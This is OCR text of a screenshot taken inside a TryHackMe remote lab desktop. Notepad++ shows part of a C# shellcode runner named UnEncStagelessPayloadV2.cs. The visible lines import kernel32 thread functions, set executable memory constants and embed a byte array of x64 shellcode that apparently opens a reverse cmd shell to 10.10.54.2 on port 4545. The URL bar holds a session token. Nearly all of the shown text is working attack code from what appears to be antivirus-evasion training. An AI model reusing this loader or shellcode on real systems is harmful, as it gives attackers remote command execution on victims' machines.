 THM Browser-Based
TryHackMe | Remote
remote-eu-04.tryhackme.tech/#/client/MTEyMjEyMQBjAG15c3Fs?token=9C109AC57FC5B1B706D22A07B878BF0CA2B3A3D42F2A9FA587A0044B1BCBD5C2
*C:\Users\thm\Desktop\UnEncStagelessPayloadV2.cs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
UnEncStagelessPayload.cs UnEncStagelessPayloadV2.cs
12 [DllImport("kernel32")]
13 private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
14
15 [DllImport("kernel32")]
16 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
17
18 private static UInt32 MEM_COMMIT = 0x1000;
19 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
20
21 public static void Main()
22 {
23 byte[] shellcode = new byte[] { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
24 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
25 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
26 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
27 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
28 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
29 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
30 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
31 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
32 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
33 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
34 0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
35 0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,
36 0x8b,0x12,0xe9,0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
37 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,
38 0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0xc1,0x0a,0x0a,0x36,0x02,0x41,0x54,
39 0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,
40 0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
41 0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,
42 0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,
43 0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,
44 0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
45 0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,0x89,0xe2,0x57,
46 0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
47 0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,
48 0x56,0x50,0x41,0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
49 0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,
C# source file length : 3,648 lines : 67 Ln : 53 Col : 51 Pos : 3,223 Windows (CR LF) UTF-8 INS
6:22 AM
9/28/2022
74°F
Cloudy
9:22 AM
9/28/2022